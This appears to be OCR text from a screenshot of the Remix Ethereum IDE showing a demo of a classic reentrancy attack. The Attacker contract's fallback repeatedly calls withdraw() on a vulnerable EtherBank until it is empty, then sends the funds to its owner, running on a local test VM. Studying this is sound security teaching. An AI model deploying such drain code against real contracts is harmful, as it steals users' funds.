 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.11+commit.d7f03943.js
DEPLOY & RUN TRANSACTIONS
JavaScript VM (London)
ACCOUNT
0x0A0...C70DC (99.999999
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT
Attacker - contracts/2_Attacker.sol
Deploy
0xD7ACd2a9FD159E69Bb1
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 8
Deployed Contracts
ETHERBANK AT 0XD7A...F771B (MEMO
1_EtherBank.sol
2_Attacker.sol
20 etherBank.deposit{value: msg.value}();
21 etherBank.withdraw();
22 }
23
24 receive() external payable {
25 if (address(etherBank).balance > 0) {
26 console.log("reentering...");
27 etherBank.withdraw();
28 } else {
29 console.log('victim account drained');
30 payable(owner).transfer(address(this).balance);
31 }
32 }
33
34 // check the total balance of the Attacker contract
35 function getBalance() external view returns (uint) {
36 return address(this).balance;
37 }
38
ContractDefinition EtherBank
0 reference(s)
0
listen on network
Search with transaction hash or address
creation of Attacker pending...
[vm] from: 0x0A0...C70DC to: Attacker.(constructor) value: 0 wei data: 0x60a...f771b logs: 0
hash: 0x1b0...9110b
Debug
>
Type here to search
59°F
9:25 PM
1/22/2022